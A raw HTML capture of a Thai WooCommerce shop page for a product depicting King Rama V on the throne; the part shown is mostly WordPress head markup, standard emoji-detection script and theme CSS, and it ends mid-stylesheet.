

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/cx-ev-cr116/
body_size: 43438
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>CX-EV-CR116 : รัชกาลที่ 5 ประทับบัลลังค์ &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 6355' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation 